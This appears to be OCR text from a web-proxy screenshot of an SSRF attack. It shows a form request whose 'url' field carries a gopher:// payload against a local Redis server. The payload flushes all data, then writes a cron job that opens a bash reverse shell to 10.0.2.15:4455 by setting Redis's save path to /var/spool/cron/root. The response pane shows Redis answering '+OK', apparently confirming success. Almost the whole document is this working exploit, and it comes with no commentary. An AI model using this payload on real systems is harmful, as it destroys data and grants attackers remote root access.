 Request
Pretty Raw Hex
\n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7030591229431670612667267499
16 Content-Disposition: form-data; name="url"
17
18 gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%
0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2A/1%
20%2A%20%2A%20%2A%20%2A%20/bin/bash%20-c%20%27sh%20-i%20%3E%26%2
0/dev/tcp/10.0.2.15/4455%200%3E%261%27%0A%0A%0D%0A%2A4%0D%0A%246
%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D
%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D
%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%
0D%0A%244%0D%0Asave%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
19 -----------------------------7030591229431670612667267499--
20
Response
Pretty Raw Hex Render
\n
40 <div class="form-group">
41 <label for="comment">
Response:
</label>
42 <textarea class="form-control" rows="5" id="response
">
+OK
43 +OK
44 +OK
45 +OK
46 +OK
47 +OK
48 </textarea>
49 </div>